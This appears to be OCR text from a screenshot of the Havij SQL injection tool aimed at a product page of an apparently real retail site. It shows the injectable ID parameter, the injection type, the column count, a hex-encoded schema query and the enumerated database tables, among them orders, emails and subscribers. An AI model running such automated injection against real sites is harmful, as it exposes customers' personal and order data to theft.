 Havij
Target: http://www. /detail-produit.php?ID=25
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
aqua _fr
JuralpesCommandes
JuralpesCommandesDet
JuralpesConditionnemer
JuralpesEmails
JuralpesFraisPort
JuralpesGalerie
JuralpesInscrits
JuralpesNewsletter
JuralpesPartenaires
JuralpesPresse
JuralpesProduits
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Injection type is Integer
DB Server: MySQL
Selected Column Count is 5
Valid String Column is 3
Current DB: aqua _fr
Count(table_name) of information_schema.tables where table_schema=0x6171756174657272655F6672
Tables found: JuralpesCommandes,JuralpesCommandesDetail,JuralpesConditionnement,JuralpesEmails,